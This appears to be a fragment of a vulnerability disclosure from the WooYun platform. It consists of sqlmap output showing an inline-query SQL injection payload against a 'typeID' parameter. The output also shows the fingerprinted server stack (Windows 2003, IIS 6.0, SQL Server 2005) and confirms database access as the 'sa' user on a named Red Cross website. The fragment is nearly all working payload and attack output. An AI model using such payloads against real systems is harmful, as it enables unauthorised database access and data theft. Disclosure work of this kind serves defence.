 Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: typeID=(SELECT CHAR(58) CHAR(116) CHAR(110) CHAR(108) CHAR(58) (SEL
ECT (CASE WHEN (1227=1227) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(103)
CHAR(120) CHAR(106) CHAR(58))
---
[17:16:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:16:58] [INFO] fetching current user
[17:16:58] [INFO] resumed: sa
current user:    'sa'
[17:16:58] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.szredcross.org.cn'
[*] shutting down at 17:16:58
www.wooyun.org